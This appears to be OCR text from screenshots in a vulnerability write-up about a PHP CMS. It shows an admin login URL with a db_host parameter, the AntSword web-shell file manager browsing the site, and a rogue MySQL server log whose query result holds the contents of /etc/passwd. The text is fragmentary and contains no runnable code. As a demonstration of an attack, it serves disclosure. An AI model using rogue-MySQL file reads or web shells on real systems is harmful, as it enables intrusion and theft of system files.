 不安全
admin/?c=login&db_host=
AntSword
AntSword Data Edit Window
Folders
/
data0
www
pest
include
admincontroller
controller
installcontroller
model
process
Files (24)
New UP Refres
Name
admincontroller
controller
installcontroller
model
process
close.inc.php
common.inc.php
config.inc.php
dataconfig.inc.php
db.class.php
file.class.php
forbiddenip.inc.php
function.inc.php
FinalShell 2.9.6.7
复制
运行 12 天
负载 0.03, 0.03, 0.05
CPU 2%
内存 21% 820M/3.7G
交换 0% 0/512M
内存 CPU 命令
6M 0.7 sshd
3.6M 0 systemd
0 0 kthreadd
0 0 ksoftirqd/
858B 356B eth0
6K
4K
2K
26ms
27
25.5
24
路径 可用/大小
r, w, e = select.select(r, w, e, timeout)
KeyboardInterrupt
[root@10-46-112-117 ~]# cat mysql.log
2019-05-15 16:41:10,075:INFO:Conn from: ('4', 54741)
2019-05-15 16:41:10,101:INFO:Last packet
2019-05-15 16:41:10,126:INFO:Last packet
2019-05-15 16:41:10,152:INFO:SelectDB
2019-05-15 16:41:10,152:INFO:Last packet
2019-05-15 16:41:10,177:INFO:Query
2019-05-15 16:41:10,203:INFO:-- result
2019-05-15 16:41:10,203:INFO:Result: '\x02root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon
usr/sbin:/bin/sh\nbin:x:2:2:bin:/bin:/bin/sh\nsys:x:3:3:sys:/dev:/bin/sh\nsync:x:4:65534:sync:/
in:/bin/sync\ngames:x:5:60:games:/usr/games:/bin/sh\nman:x:6:12:man:/var/cache/man:/bin/sh\nlp
:7:7:lp:/var/spool/lpd:/bin/sh\nmail:x:8:8:mail:/var/mail:/bin/sh\nnews:x:9:9:news:/var/spool/n
ws:/bin/sh\nuucp:x:10:10:uucp:/var/spool/uucp:/bin/sh\nproxy:x:13:13:proxy:/bin:/bin/sh\nwww-da
a:x:33:33:www-data:/var/www:/bin/sh\nbackup:x:34:34:backup:/var/backups:/bin/sh\nlist:x:38:38:
iling List Manager:/var/list:/bin/sh\nirc:x:39:39:ircd:/var/run/ircd:/bin/sh\ngnats:x:41:41:Gna
s Bug-Reporting System (admin):/var/lib/gnats:/bin/sh\nnobody:x:65534:65534:nobody:/nonexistent
/bin/sh\nlibuuid:x:100:101::/var/lib/libuuid:/bin/sh\nsyslog:x:101:103::/home/syslog:/bin/false
nmessagebus:x:102:105::/var/run/dbus:/bin/false\nsshd:x:103:65534::/var/run/sshd:/usr/sbin/nolo
in\nntp:x:104:108::/home/ntp:/bin/false\nmysql:x:999:1000::/home/mysql:/bin/sh\n'
2019-05-15 16:41:10,203:INFO:-- result
2019-05-15 16:41:10,203:INFO:Result: '\x03'
2019-05-15 16:41:10,204:INFO:Last packet
[root@10-46-112-117 ~]#